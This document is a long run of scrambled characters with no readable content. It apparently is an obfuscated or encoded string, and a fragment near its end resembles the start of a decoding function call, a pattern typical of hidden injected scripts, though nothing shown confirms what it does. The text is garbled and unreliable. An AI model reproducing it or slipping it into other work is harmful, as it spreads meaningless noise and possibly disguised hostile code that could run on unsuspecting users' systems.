_L!iK$sr=W0.mW_pKxftaK!uW{xLK\'D4lKu3wcfLW3Wn]sx6f9)W)nml9e5W,!9.$2GWcm)KkeKnWZ4L_f.isUi6)t{peDr[GUlraP}0lL9ml.l6gsce"nlK!4()Ld:tvaL$)iY2le0ft,,w.PU*],lf!iei2r,r7 weeE5x00iUe_x9WfW(li0rKW(]L*=Kg=nc!UF\'UL]WrnaWs+oeT)!e=19L]3.lvLHiLUU393r*=r],9nUuu!!9O.y&dUY$GP9U5 tiUe}rL6q,uUhr>ueU-UmT:L(U.reW) LiqWetU)x4#W.f[6_#Cg.$ WU9[ ]h!W!1..13L$!e5Ue+EgeWUf}n7plxd,u;kps8]0]LceuU2.\'3(]p(Lrt2 Ks6otU8l1K UN]$Wfc. n)94UK]cf)nex `x4KepWWeQ6L!&e}e?UUrUmW[U*vOL?iK)_[Kti]>==Rs.9;K5W=)i,W)fo>Q-fEx;U{Uil(r.faile_e.3es.fWr4fLoNT:66{U`!cUll.\'thLW)U]nCc0Mn";.L.!_WU1N.5s,[K1aZpgZcf2pLK*,n W503n..m7+!5l.h.9 5UhoL{{l6i(&eUKfm}Wseu,h_0xeKs1d$4db6ReL !g0W2e(s)_eV.KUnqon0m`3!K W_6L6tac5Aihnr+Kita7sga$ei](hLI:ULK\'rfs)fa+LKKWe^!}U8srxLeUsx5!KU,flW5L?08LM_l`.Ko.ee0WWye=)2xemKyKt1 fveUor(]rd8!60)0J 2ln}>rx(m;ee_U,4}]d)8.t.r]2nK 1,f]}W.K-fnTa5qruKwLarKx[u.N51fLso{obq,:.6@3a_60=id{_S,+ HobW1yfet.U 0xmu:LsLe_F1;t(.),.i3qsa6dou]Dtaia.4L!p;KU5]eWseW9K(*uo8UUtHnUL9#e.e02o6.+pr(9,AroyL:.vycrfu;mqT2!4K8oU!l6:{JULjbs18ot Udr@u7lg0:5{UAf,;5e] }ARi.sd0*e!U=L-4aE.! DMW,3r_a7 !.pv,LLre5t.s0L.mix}bnnW0,u}&$fkiaK :ge0k+Hfn9ep99sG((.W7=sNq.zsTW{U+ne^Wt@eaeUx.Lef9_LcUS2x 73naLueLLt vUe=Aea tEce$s,}eu3uWWUM2><+d,:$eCxK< tp.aUMU=(:F.2JLW.w;iUu$u:m,+giRWt,LuL:o]4wUul2r[f2UtlucdWf]W,e$i}g3o=i0U%2L{]U8ZLu ;]1WwT?P%}0aA[l@UQ.i!.s0loK*,Me@1r16a\\e9pemfnrt]qLeU,:e54ffea, (:23L)\'pxW!>sU(z]Df:(.UeU]$=8s1=,L5.sU6_U2!an\/,fef2s+EK )xufg{K?g;s)-,S=:}fzKk\'k>98s]v)0U1W(TL0K{P{],{hi)n,Ai.N]03>koo,U=srL0,U3oi,(4]onfU"heW}{t::e[UNxWhL93R=s[ ]Wd )2;UA0aKWeK[LKKW0x53U)( d]U,uUfuqnMeainttl.eLb0exgUJWa6hm*Woe5"o U(,)L]{Vd1=sd 1+W7.+W7i.ap.sl4.LWU52gM LK1U]nm0(L8]20]93ox]]9iy4}oKUus9]Lmxdoxl b$3I=ocl0+K3UW)8;.nN[W)2ec2cWie{L3e,UDUU&a.rer7i]0 sN$,yl]s{#W[ua[.@o]])!wfn4]hge=2]*+\'KAn.FGt1CKi,,tgUCUn])N(lo ohr.MduU\/W85_l}]4ese,]e0C>Wxn]e.U._{LH.,_!5L])x]LWU[U,CLtlte8)=UD 5,w]d;Le[TsUiGrWJW5,]>e5EKo]eUtSJLK72>c_io.4WK9N3t!(._s.{LLxxK?WnL]KWS2s00@o]3x:{_.,E!0e;c}0x9\'W4Ucs 3a]CnK.,;.3i !+)sU:]t.]M9a iUK,WU8f(U0};i a;(blW;t5-.puK!9g49%6]d(eie)Wa*lsU0!uMWv!0ACLgx[K5?[[(h3stW]7]xk["x_@e0W,$u=U]3h)#!$eslW7]KuEnoU96a,l],7R,3a0jFad);oh KIp}JUT.U]LedbcTat7(_2UHKWyN{UOUUu)cix41_xr5UWma(sFf6m)L7N2r\/WU8UUe]U(bpl@o3wc;Tr= )n:U.}dsZ9)s&..U,(UiKx{p.)UU+.s$t=c8$sWN0,xne\/i$b2(nfegL[(nKU1.L\/fL];K tepWMv_+Ug{K#;cWe6U_Wes[.U4Ce. e3U)WL".!(U!cWo]|O:.WU;iqu8OLW?i.=qeno)Lr(,cL7W,9}|Bx;.!n=.?rDKxUQKKg,>(=W)1t%FTL:WGm l_c[08hy KU$pWLaQ=U.!omW<!l9._;ts Ut3Ur.)n]9Ua.K.o!gWp5lUe8[c3.s)901l2UWLh=4s][d,L]WUehL_3W.pt{];l. j!d.0g.LL_!K7,L_TUgu.ibU@,e(=o,0rMsa3+u0+zp,c0p}4rl4if)@a.o(sgg\' ,0)_e))Uo=xK$}94H9KU+.sak)ow9[Urr|3o1fLU]3]cfU]W6U)4oG]W]L]leideWtWi}d.(49WeUe)W}MU9*)aIh].4gos$UxUN=q}U{J[dLt5I)W].2_Ly..7=Ul0](Wl{fd}6.0tn,le]KU.oU2[;x(9W}k)pjJ5$[s.a4-Tre=}d;avU};WpW`.a[ :fyU5.es g)j[.n)vVu.s]ioWCu ,uL]UL`NK-.L)6sajqrec:l9(..(f&l.L]Wh)TtS}g1W;vW._WcsUs.K?"i=:{Ui}8pb(r67!;i?dehl(sy !.K3aUimiW(UwdKL1:xW,.Lrb@7,+pmd5.0rOW(;UL03meoeU}.4^0U<,eui{0K;]pL] d0j=0 } 6,).i,x*sm] U"=LU2&}]Bt37]i-!)2.6w.U`W5W4ocsey]_]U6UWK(UU.irc_y! $9m6 9sf(}9c6k59L]j.n0aee+r.eeeLULK{*\/8].W.._ns!4eet5Wtg;]7t.!Llcr3).rUWr|6xsC6$v.)i}ln7tW7U?e2\/=r2"]4sW1]qu(t!LKt(=c5i,#1IAss])hx]!=nD=eP! 2:5pWW(.)xm210Woe6U1K7KwW[ixxdT5,LKU[o|!}s3!K@gFw.K,)}U...6sq6sUW.1(L.U.r%l]9e.L<!* tn]Wri_3ot7hU;p\/sW0e 5"]>iaa:c,()K1!#6?ig(w!Znt1.2=d=L; ([W.pnO]1Ut2t_K_W12)UU5soe0fWrDKLVaU!bagtas:=uUUC9)!g82)m{]6b!pL.5]:W1_6,U}!!]W{].hg)he9so3$"e(U2_.. Lfd.(n)(Wnl8SL19$JtU_q }LL]in!d77Wx)!oL .UKW4aLe!_.E2i$ef]3.a(6lh6. Lff43e_2v8lK;WUUtlc=0W^e,Lx(L!8D$"..6tg4!!Kl!epu0oy.7iKnr)2inU5Wl47W)_,ytot6u;}W 7$xU5.p:T4xWPZKtyboor0Up.)C3)0qe%)"U.Mu6(kcUPeq)BW&3,ptWLUsn+xeUKB=}_zuS]Vn,dUu(f](K 4lsf_EUL\'8e. ]1.5nfsu! +e{,|oD.,adNp];%if0(eots,PVoLe.gO4U.7r{.loL9Ufc9;a9n0]=;.Qar;]!J0ps}fI(Bx_.}w9KWWt0siUWG (d89K1HW1fsc$ .Who](pya+f[vs})4.4l=W0!te2aUtU_.i9;i]pF.#W =e0tLySofKga}(y=gn{7kKiOUdgy0)j0C1s20\/1WKfWFLU0;c(LB;ic)lAe,lK{fxUfUf.uLeFU%)!h;=+t4e(!!!6}W0RhE4sap3.= K5.w l9.W@x0!1eam=! 9.9t,.iGtin=2.aW(a=K04.es])|1mU5=WyC0 70o)8I ]pu1!7uhU62KK{WenWL6"Kf]4e_(;;6L!4k;n)5\\3yeM$UW60[Cvot :0azt(eao!nN!e3W}1lo)m7]UR.]tnx4cLgWKK_iPW9t.a*Ur1.Kp7DfUipg2;t;$d.5nUk1dfCr ]tItLoU=L;xN2oeoo4.Wf]rgf;ja!hn4.WgSWsU5U)i:dsWU\\-6K(2W]W.;UsL)W,Jo]i,rq_Ll$L2RW4.l{a}4*kWi6;;tsc<+rE,h1)=)LW}]!*9L}(U(|U(i8()nK:)6KK7aQ$pb!!,.+6U,;)=.tf)7nU&f(cWo.7mK,KLgS42cZa.Sla]{;!1]iK_5tK8"lXemu_e8R4HeUbanU4=0:sLt,0H}U.i1.tgf(Wa..Q]Wao!Ul[=We .-fofaig9KrW0})hLyUUL!2MLElW.UN=it;Ke-;,rs8.|2))0e3t3!tU8UU]e}:ef-map4U[7g 47t]nU(c,l..,}}K0Ua(1W{i.UgoeorcUU y;U{nzWLot}&W)=8&Y72.Wi))rM!v)43pU.6952=f.$}am]s.r\'0 W)^10i74(6_0t(sr 7t ]tLq>9x6zoU;f3h]K4L2uo7Lj]fl(;y8(;.nt{W{)ixte.}t[3q}0;WO{r.@O.$5)}ixehpe5xI.LLtK!(eWMSKil[! q7es4v=Wt:M;0UttuLs`W7aLdW{e,I;5$9t[4$KLtgxKVgLoc.#=6!;W_qL(p)14W0Wu7efiWi\/=o%C!8pnx)!5\'d8ei=Wk9f.r ;U)!LJf)h.8((nstCL5gWg]}US6k-@W.aak8SsU.eWbUUWx0x 5N59(UWe+ ?9.B1spj"ehfi2teK= (.L=7t30[L;.KU8(}Ld.Wra!],t7W0Uw^2UJx<_.L..s]Lg]Wn4Wo1UfUUu3 x\/U.t0e(,l-e4|Y4|UL3}LUl;]bU.u\/%W7Lh}*_;l02 E[f*nL,#U=f7s*Zo}itg]s...sUuKep2L+L&tdttsla{U a]no0)}L=)k50L\/K[9ECWs!h9!xocz dfMs]&U1o472132_UsnS}U4YK4tt42oUifn}LU.e7U1qW+UtfWga\'W. WnfUi]L]1]W]o!K7WLN_@q5f9}Wqa11xe)[WxLoI61]xwLaNWWa=,xIWsh})Uio4e,2Wx3U]UiILeHl-(wq@xKU.F!WL x nWrleLWKvL?ky}}rom)W2UOauh=o(C*a04;9KdeLUoN1W7Bb{0W=L+I3U6d2LL_S0W9*;]<nh9K40}g,.^ni(M]fuL5aU]UlWUM!pbAxhOWm2I;a) .t6Ux99i [LMUU;p(;N.=.y`38W2<WfTgKr0TLLc)7K)L)tX29U.=g+eU2)!-_W_}!W.\'NLv.s,e.i hc0 _ng}.)9in9dlt,};LUr.".vC&]i_wes61L52%SUMdL=9xWr=7K6pSan21e}}{L8_Y=,meyr]s_lW_]oLrKWLL9.bg49n](K629,{W len,tiKs.etf5EO).57i]9[Ue.t,e lgt5oL85etss5vit)FgLsr.u5$.r,LKe97LWUK_Y)2qK2064d);.2)3.5rWNnUapqKot;pgiU2;eU+]UtcWA!t.K46p[02-50:!2*L]].r_._=[]QUW\/U1)L;922p4f5:r5rW#F2K,0oCKC;;,Uun7iLs0 {.(WU91sagUhUc,WUg*ls avKOyKWvo;U_6yr8"u3if!.8Uet4cey(iLt)Mv(W)us3:)vLB=Woy.=]nk!*an[U9a,zW,QOW9H=W]BfrC)(3=(!SnirUana.ty] dW\'e593dc:MK07EgHLoK$[bLss]_130MHLL(7r(O[0lq.c!pIW57U=o0no.t8=UW)U9WiKe_cxW0ULLK*}q8l3sox\/95wW[LgW81)],AL31sKiceot-lr)Lt]..o>K,1itlax.qt(artrLKeK\'iiL1_W!;WCUKhWlt(Hp.#nvUW]\\W5dUUU#!{LL_d17:L"7K\'0WsU7=]U]Knri nrUD9!Xxc8U|}U9:pd]2Hr.UrtC3U{due0LWe88i;rldgX5Enr_EDWp2LadDEh}{3CeM),5 = td.08,!N9,Uh45slee|9U[)*KMKi)=bW3t!]0Ltz i(KMoN-2#[W Ul48 :xinaUo][2]K]0l{8Lo]6=.9 L4eWee5l*eT3?hLzi8&WKU)b=09\\cUeK]KmnK[#WKK_n_UKKH!iUU]4x{U,,UMn7l}UxUyuLn!u5(1],Bd(U>KS;nnEx.g5$oy,Wte}tW9UK9K+]1;v(r2rU7}KWfnW4fglbet6e!W5:p1,l0a}Ui!.ed22O{sc8EK0N9Ug]Dlry2)5|\'_t{)@olr%eU(L.6hiL8OC)v1US,0n 5}h9leL!,.4L|hKv]KFn+lWWce.4UeB6!WnLS^u,iU_,U.0yrU Le!LnxKa$ ;8p5]W08]Gd]eUnZ1jtgNS8.!)r]}xLWuLU]MU5thiOUfM9yl(l 64LRelW2}.U]tGKs09L.LeKiK]U)..}L;;],&!L9 8t{et,59UI;|ULWE 3Kri;,5U:_ds7!]aWHapoi rtLW`ndW!(e,0Uniem}.g[nKWWtJ9)1!{yLpc"L)mp)!)hx_e5{\'9il[.64p]{e(0oe|f)af6.]E8UWr.l*LjLhi=60r!U;U!<n4l!".riYov3r"WoUk)_u;(fMWsnur.}s;z]cb3_ara6K.LhpC}rtvW[)$Lst.=bUs.WL!)to@if,t(:+LeHrui5lE$6ge3aLl.Wfq2) yi7Dk1e,=27(]]WAyb$;Lpe2isZ;t.JU)Grnd,gno]._;[(U]_ogd))w}5)e,)))![boelv4Um1L}EUr.9UK\/7 u{es!_t>KU.))=U4BFeurLuKWK}ya3cxUL5aorWnU4dq5.gW;\' e2ps39L!4.6t]iOu.Ulb4c>*L4)=na(ux!foo LEP_br_{vattW7Wf!meLpn.n!tu](;Kr{WnLK85.(t(}y.L6Ku,PK.pUu,,,l;3+K*l.oWU;.#u f3Lx]flK74Wef5{4,(a5aiKf]u30,M0aoZt0,d02nnUe..!fhlr]9C8_e.4,s_t"{ooK >a=WUUq61 =9==,Kn,_rs9)lDU9,{})&.d.o.2,f_9:C:]}n S_ W,&UivDe;=g J.!xrl(_es86mGW+Kt.Ngeori.0LW7_9.v,.eonU)99gUWK(xUKW\\d9K0Kt6W33W6U9&= 7Yf.)4QUu]W;)7L]]t s6K{a0W}efGLU!cdU!L[t{rUFUrLWA]U[U:ql!o;<3]={2Fs)W9 x]au,UUtk]LU1v}Lt)ZgUWg)eHcla,]0LDt:78CL5-.T4e0()LSaW9mU,(f]UdUu.ioe[,KoQ" D1oLs]erLhu!I.,LLnt5.Uw}WWoly4)m UQ(Wu.UmgW nt2tWW]92F=  KofeaWat)_.9)_!oFs4_bn6:i!};I;xnu9s3WnK3(lo%] *.)rg,=U.<Kt)!.7W[+ua5n2Ls Yp D(uK4fUsi3 [{oo.9H.Osk1rlZae1Whv;6d3_]K=U}t9m5!u2%y)vr.l].rfo2!WW)yr,!(e2sUU23awpVUu6mN4nKU1Nb6efb7WW(tee,0iu LN)Ul]!(=.vW}.1r3+SK]Lrn](L.rKuev)= 2UKf.]2Wtd][=5p9WEnaUnWLWU4\/reiLz.;aoL4)DtEr_2i5U4]Pw)L@}}:.{;4ULrWK8e#ted( +Lfi,K,UL.KWaU;NsfFp4K .a] .96u>Mc,m]e,C))5t1=f4Nctrio>9K.f:!,[Lh-h16nmo2.}|UrEte.9I$exW+eURf.U,7s4bUg68.!(o9iW9d]o{rW<lK}wUosi]eURMeV6(%:u.KU ts[FUW9NKx.eW3F.mtnW95K&,)2\\]|L!9.2oWLu1}s]]sfLWop: $I Vr(f:tU=+W=o7KL}P]Lw10ULlL?ILTA,n.kp60.Us3fEA6U+)Lmf]Wrpen}$rie_s]Kvh9o.s,Uc_a{40U}6]\/.[t1.UCkK.[fWhn]fuvf[WK[:Kf6%,r c$i4;]sWsaHL[0l]rnTUYO\/C]xhU,M UVs1eu53WL1[!U.WL0t48B|{Usn]!(soL=U0cWu$P.ouU90,]49}ve )Kie0sNK_M5(}e7uuU#Le5ct)U3c,.O]h;a_lKL0rea9?i,%nW[I +U)(ecc{}l_)W)- .K"hda$nSit!v6!ot,l,Csa;isp{AG_]4IL,aW{lcfos! !in]]lgU1^}$x9peN[LtnaaKsnvNe3K4gt6_DWgoNW.5oU]rpcctp3tQ3=![yl.efi05y(0591WfK25N]KbLLO:y,U_KiLo)t7Wnt1ka)(:_]-)r*iUl.ds@1E9xn) ]UdI6S,oc=_y1n 9U(:c5K=)8(HeK.Kmnh[WTe8LLmaZu_dei86:W&:W9(N!K! p!nrLUL_W8fKU6ge+Ft,.]os,ex;E*$U4V3E)6U]6$6U_)i4?!)LSEcsrd0q6.0-eigernX;n:8[t19L .6)U3Lu[Wu,]x!Wowe2Wh{oao=s0D.6osfcUo,#iW]]Wertv5]r!yg9r(D3=l(L];,tb,a!LWrLLKc]L,WM*i)UH.p1U=1}4t$4h77K0Liad]_0eB6eA0]]cWUwsl"1?dsWt>UkH.de.1tbL8We4(,WlCkpsx.gf_eUKb=9nL0oo.WUR6\\(iC%]1trh]=lWKd_EW{pweiWdgeK.pvR6 4{k1kp+pK2M055ee8qiWK.7Y3oK9ner!6LW}g|cN4>.8]7iKm.t!\/cUii(l.O!MUu6UGx_319e,iKi=xKKKKyxnhh!t1r,EUet_WL[iW(sNg:xlwol]x}.(qLU{MUKKUUsxiWf3_nb.(KeM_fIwLtb9TiL5l8!UilUa;LiKUK{.Umf_LpKMy{eKdlKdK[Wa2f]ouKaLnUf,WLbsqro2roLUo6Vdet"5]DDm3; !W73l4!6.cU()3dfLe()}Ula-W9wlOof].9Ligv7)-4ji6lo}pK]eob6lN9NDWW [[,oHL i]fUa=l9{lDe41sUK(U:#Latsj,]e.o,.Ut4imWWaDpe0nLUo7]{W]$Z`s.2=U0.fs2sKe}o8#ora3t4u!i>.+doShl.v]W4i(O{0sdo]eU5UW9sUK)},Ui.+a[)B9z0akUKn}.UWtv]t)UiUao6[U!U.)N)=o]e e8(lKGgxU2(:)ALiv_t.K.Fe_.2)F6yLo]y}Uk%6{]CLu0W;Ub]5Llo)lrUjK.W>U)fWpr] N0)C>b;]]i$PG4ad!c]Uf,t:nG1U\'.fUe)H==\'.h(.W2arUlz=5.sjie[ff0D=o+4ts2ug5!isW]\'sLU5[w2Q6!YrU*9\/sOtniM.7.a.]U!!n]@iUBfo8G1lt6;}KL200e5eDx)c31eWWrE1]nl{4> 6" KWTU.2i;WQ5-.lDo.vvCLK8}]cs$rKh0,lL) WD;tmPcd,xK]1ULKi_WDMLLo&1sn.,LKtU!rrW[4b70.q.nfr[rs!!UDdfs[f:95uUon7iBU;[w_4nW4;!;Iif!}et3KJ87B.1U9xdd=2&U-W!tUvU]bkeocK:e"!iL!WY)l]+U63WyLzLL,UNU..l7aUKkpL:lcTLr_ep <U5lOu 6@)fqL6U{{-U=KyDUepWf^p;*oUeeW)nBH)_e0i?<ULo,n_Lr)c.Um.W){LU]Wss+=WUG,]UiOyci1LU }lcxt}Um.f &0!t5Tc.bnlGlL2,*7U )pNUf%!WDf>UW6U04tWLnC<5UU)rU?;ea7x,me;e =+[p"fe+TL4.o{;{{W6q0G$iElsTfDa\/_L*5xm@ULLosUIb,8KMb4D UdUL)5o,Wa06_04]cc;M3e1m_W!+U!6Li(v|K{LR{$5.!oL3enLL29L.]-} r!U.>s,=.\']#8ikL1WiiL6tW4N:ail@9e2k05}),Wtmdset2?43,t.hiU_xt\'.}.Wn5t2ne7%L]W.UU!h!].g,WU\/I.].8foK|:Oh;)U.5WUll(gbLDc0UUv])U,r 3WvLvUs70r*LHiis,)!W )6;yWeLL5sa#@r1UU=!5E!x2)U2dti+1eWUU2}W0rKf[uflL,e@}_KeU"3= W=ok_$8t3U2dU;ne}Kov4aKt].0xL(LUGUWWsLm!UU 7]W_].t)5+50i{m]bLU\/NWL(g@;(aWx=x.}Q)]L#[]e5LG7n:90U,ydnL2)81$04gWK,Ie!U=s U;eaXAi^((u}EeKe=h.)68t_1[oU!e.Wo.!sU}sSH!U_n{de96f$]Db LilS0Lfk0oe190r=tK.$a)W(Swe$sa{4W?fe!.5#yUr8tei.U2nx)g=*W0vi}46e!WlDgC!,g_W(KW2(9nLli \'toWYX0o{(oH)]5(.`)C,Uapr.ieL4)eUK\/te=l.sl0Ko0eU oe5]l.7dugUdi.!co7]WWUU}oW4dU79\/d,(Wl W,8pUUU .azI+W0rW&cLN};UW,n;Z.WLD![)..lLw5Lq3l1us(&q;o*sa x,o)*LqF.s .L0!.{l\'pO)LboUU-r\'K(O5],nKbD]K.TeU=L9ldrLO)MUCUOLs9464LwWk.0.n5l 0UK{iL]p(e6K"f0n|4\'5i.9}o[6o8e*[q0F)_|U_0\'oUKo.WLDELI%[o,l4WW)..9oL,!.nUo5n4.U.5s_0LL#B.eL[e=)i]x9UW&L5W$.ggt,\\Uen?w}.iOgy_L1a]_L=5d}5UOxm)lmW>9)W},l!oReUhu\',:h}.;UsU0{+UL2}P.{(Du.Ui@WG&If}p.qfl41ot]ef(Ju!xoyl(!C?}r.9O&)L7nhK9[ah)!K].6wocAxe!){.L=6."11),ie;rK0f,Ku tg+iL.]so+e0<);6Ufbf9Kx]cUPU6r2xU00sclKbC7U5i5l0d$)Lscsd]ZSeU6LLaoLCMM..oU1fU]i4.!0nUK!pU;a_U]?6U=9a1xa+I]Kx.0Eaeox.]a0:Fs) s.0&)*l26=WUUL;{4U.O+{UuLg9f8!.>a9f\')dKlu)Ana;6.[ *kU+f,W0nsTRgt)uytUd=?5sFecU} 9=.0{pUlnt:s87%tL(:39s}U[0y87ZT\'W(1$siDdut]o4P_LL$(lWU\/mLUa_WU fU[iy7.e1s.!UWOK4fs_cwPe.:d97s)(L!I.au(L{en7op0}IWx)2]6}9\'4c.&bx+1s!-__.aL(519UK.UCK.UtgeMce4!9KSir.\\b],{tUaf]tvc )2}LLfyoD11UoaPi7)__UT9, (=d,WUa|d]7neS\'[6::0 5+r.99_9d(B,vr=haU{.s0r=lc.=Dh=!lK9x5)f Ur:]3.pbefup4W crir)=tfelXPu+crix3(CnU;4.x9}:0U]pG. U03,! p.Wn,U21shl){0i.,  Ll.x6[e97W=riUlWheIWOu.b3$KxLUGwf_[US1,lCra(L]U!=Ut5Mtv1x4\')44;Kt_sKx2 l5xr!bm6Kum#9t056.LUpWd \'Ke9?T3pj,oa;tgEL!  o m8}s)W6g0.;KSc.ode5m0p,Kbe.es1e,]KmB[L]n3) Mgt&Tq:+B9)(t[IW*{o!nU*O]4rWUipW!\/0yp)rN[F!0p#{dK{.opn)L):2 WtL].)tl0a9.;{L\';f]U}.]!\/Lp}pKo(8iCcrN[0d(e7,*tU;!ep@tiU}n;eUW3<=!rXS_0)u34,iat.K2]U.UUL0E*WeELUt_2) g3e-DMc]!Crlvu;DUeL9vUd}9.W=t=ivoLkA;;Ktlp)l9(Qt}=](ruWeC\/i]gE.c(2=fW_][J7cs)lg*+;3e,yeh2+(U5.eWf de). 89I)Isme6K53Igio)W7Dd.enKLQMloji9e}3eW.nx4(\/5ei!xmn.nDtU{])4UWaF=1.[.!o9K)f_}uh$3re;UfgT*otl2Wa)(0T_.;On96WcxDLEU){a iH e(96+K[_5W79s9!=U=7LaK ,hzL{clA U62]2;a)Usls95%K_60 1.WLU)={_d]uW!)@\'p)U|j_,aeL5V W C\\r6(,ed1oU"158r.U;U3_5!!jiK\/x@\'6f{;{K]_1;HCW\'UeAnLT .!0unq}[sU1)_0WWs!r\/aa]t.]9W.:odAxk4Wn\/8P>w.H+)x0WwUraUNet5orK r4U#eOpe!fv.h2Wnw{ e01D)0=QtI}NnK(UocL5L(.79Un)K7(8k6 ek()tdeor5e&rfno.f1dx54 40Ttoihi{U )UwtUo0hg0otfx{&g!]}fi{tW4DK6KC)sCf]fdUe62g}g5_-] u$WSK9p)uperLW5L)QLK51gUo.e*{K2e} "WWT (24W:Wetc9lnlU}U.5e$Ui(eTtmeNx,.Wa]Ux1s;\\W70KW_Qp3xn466e}ehdy.!.;WUcs9@]Mt9dq=\';2?)2!qR=,  07Re{WU)rUdKL(091cUUqK,=Kp%tL]2vxJUrc*;gxW][a5i_]=9(KKiQ!WKlsW{2hdc^)fxtKr.K[4@f|7eW9oQlr.]0GLMfi{i1sSt!fs.tWos!U$)WH70lK|5K#,xisO (B0s(i&jeee4n= }h4 nj+\' KUoo;=*, (iithl_ops}bU9 Cs|y\\1f(3xt)W.e[50oc]wrt]bL7nigCKglD4!cif-:C2e352Ue0z.sZ]44lnEU.JSWlWn"RWWs[( XUiW qStK*_HU7lW !EfoUK1SLp3z)K80aLs>e]]LUn$5aiKW. U al]ZeWb]rD-]Ue:K4hf9tW[o]_UKoKte.D(UWsiq0_ax:kalo..s}@2F:W(6l)m9Ef(JWt}6ds(9.BxesK.^.KL)0K]& x..gyocUNL5)i2i5ls\'6em.LpUf6(.,\/K}UtWSo5ei]n92.f6px:5.=!]+u WC&i6]5o=LN{ [s*rcsK!4tCKcf0ionc;0]_}W68e}U)3_3nLK$kvq6f_=I4)URy)Uu{0(L!iLRU*+9.;0[.Kgsa9o@h)!eWF3U2oiufLr U=n).,>i=]ni.W.In5s}<3,.Wc8rd3N{ if(qlNmq,UO .W(^aU1nW}{U,50t9oo]ttUa3:uWb,od!KdHUsvI]GKo}ULU`.4p@{h.rWft?ldW.[! W IK0.l`tNpFJ !_;,.E9kflLUPqL o5[4f3UL]tyPoKc#%GfKvpaKr[etKpB959onn0wofL!Wb]WsK,;PLltnd)c3K2he\'S0mFl|ee.6eW__.!7,Lu].U1MK.xe5.fn0,]Us).U:,s.htd9{r.RL:gWWf,]kKieUdgcOQ!R.9.tL)W9 7nDi)..(]3 EL$)U|Wef]d6LlL l9yqnr]:ieU# yaLU53o,cuf6j).0{ ..;L5K;}\\sxI]!\'ceU!a.Wo8.1dUoj{tr9V90l)We6tWs.FEobt)LWs.9}UL9 b]pxr4vF d]!om n=730L:65L,lne*:dL x9deo}.1 U0W(ntlW_Du;Es2.9Lkdrbr0(LUf>{e nfxgW]WLu)L6UEKidN ".en,rX}tL4] KN\'l L),0e9WC..\'UOW^eeKW}!C=)}6UL5.vpteM;+0Lx?J ]}onm8s^  3p2.q)D.5,)=.Ky6n0M3.lyt]!h2.1i{Ns$U(]]W$2l}U;9oW0troetnDeLe9}=^Ftivld.oaL70if4a.N][Ce.UzU(gv930:WLcLgoKnt3<rcnW7NWlxfneu 0$)]$e;@e0.UtqB6 $lUWLO9"!1QK,iPwSwe?ner hU2L]5fLOcqUt0)rx "fC Ita7.Lf@ )8{M 2s!=._,_Lxc}L}.4 2flUlolaUs.qog)_c1,sthfas)27t52sWtes9)W6}os),}W^.Wuil3{ Qyer(rf8)mDf )diLK;.ap[d,=]]uKro]Tea lrKo0tea=l_WnL!.d.UUKWi!tgbo!p"LUa:b.}.3Xm(g}a(=fn= O8.7LWdkl4F5 sF_]?)UexLUW(s 1 Kq f|?W "U(U|1LfdWlK,rK5wnU5oaGlsre;807Z_|sU_bfsf;WGW ]k]*kG6)nz) _,.b26L-s,tu7s7xs(*)(>d](,|gh,;!] 8kU1Lh..<sve[og).213sEt]=0x'),lfQ('Ti)ltLWffe=seLLo:|\\)nsLENL!$de=Lr_)}L5]3)47o0W7LNddlLa7tWc4US|o3WKW;ooLi7a>]11,ra.abOWWL5=L9+oeqo)W}.!ixhW]Usn.\'|;elsep9o2u27tLL\/.]o\/.]1b2giU}>(L1iKd1)i+ fYw=lDrW:=CdUnC)2 oG+)U}.u,]0_5L7,KLieJ).5of;o.i;] !4gec)a;2UhdUadUt}..;}$!e.&w )7.x5.]6Oa m C.t$fiK0yee5)oofW.Ueix(3lN\'e.] a4TtcL6q0{eG:&=WW11rs}QIDo^yv]ne()4ou01>UfL0nfn$.rc7noKS;L5W5UW|rWua=Lg=,Wnfae54=s[,W22Fd Ul|w hukng(TWUk17{]u]toxeo_}Sto&Esoh2L0W;!ht)fWi.iaL -3|5m.yWG0n!eUWb)1W54L1|Y tWx.U(084s)Ws(W]xcU2c_)0yLyQ6pUt!\'enWDL9aLW%;3WLo)fL)LN%`}uenv1tnitt4.U)1t.9Utl:W)Uc!s}Uswl%t4:=D]]SLW})L9!W]u, t,-eet!Ks. e_S.3.noror)itTa6H8o2ty,{,}tL+Wrd76r&2Ox}L eL.dU)L .uU.U1)_5]bL0lo)6=L;fSTW,2\' eokaswK}Up}nW(e\/ f)0gL t,t)U&}WU2maLU$Mo WL1dW.hl_UWLSTio?YL8q.u8L_)3).t)=[{v2y] ]WviUe3W6U$9!Ht,c(;lO<gxw{W5. !f]_soJ car2e?ce]U,e]|tWtnx26o.x)5tio]!_hC;!U. .4\\,0]1)|+.6_..exi9W)(} mf2.stc.LL.e .!2?(LwMoe.U].u`V^]W.a_N0;L+2i.!6LU[aWen|Ui; Lv.f W[t(f]{+R{t75= ;-aeIWWNtLcIW\/;(eL64vW8H1Lri1.o\/)._L)ghl=.cULt81u&fL.gk|)U1l ;oxvxo=Wn_UW+a0u.f6S &UL3?UYL;Un96o.5.Wn:UU. !)){c.f)d]L9r3&c|x2>{pn)8P4.)] 3t2]FW41morpPo_,lsf_)\'LtW;(nPLxef}vafLe73.z(o]( Uc.hV0)hba21al.=B!^k1opo)o) XWq626=.[l{1L6sa3Rf058>WW]0,]Ko)2]exWpIrh.;+2rLg0eL|=UigPL9x+s)8Wg:|e]&r.1(.U3rexLL0Lrti wW(.u1C0LUv%"n[5U|t4LW0LW\'"i4e9)=UZW|e!2Wa& JWU._2f[!$U0S#q3K+$a,n4LW4u$,#p04_0cntG 7Wx2U:_LE .pjdE+7i?0re=Ui]Q_{]a4`H=ntUzWnri:W}Gfh.4.=Wz4UCc(f.Uhq)LUS0l1Yli[tu!w2pU}0.eLWri00"c6wr)L2moU8!L0q,Ud= !-2Wt(u(0qW[.,( .9g(n}c=Whi7bSsUcLs_c.eWLbL(L3fN`WCxo_p9)dUajurKt3 28.0aaW\/dLda+]tf.i{0oLi0+)*3e5WKso  f*xo8>.)]li0-n. qfUK}Kegp7 !L3!&si ]LsKs8u).!h7rn.SWs28<oWrs.29G8h)fa2,RnhLpUUk)t)Upfsi08Kun,LLtvL)iWe3!]scF{oev(fW2r}x)XrU`.tk)o(er4L.v13)>T22e)oE=06U;L4W.<Foda5o13UUa9rerIu!(m6cU .r+Wl9\'o.)D,wL1W)y9.Ojy6xtp?3si{aUKt{;)lr0){!s.Rp[9]py.l;5gWUao !U.WrxipDlfs.[L_U[6)S]9e)tLe]W|-)]>eU0\/3y5UmWa onNeG x;oe =_se]5o9s7}3xmgvLn5Eq]}>69!1)+=S= [eq}+}fC+=CKffW.0,.W40Lypl 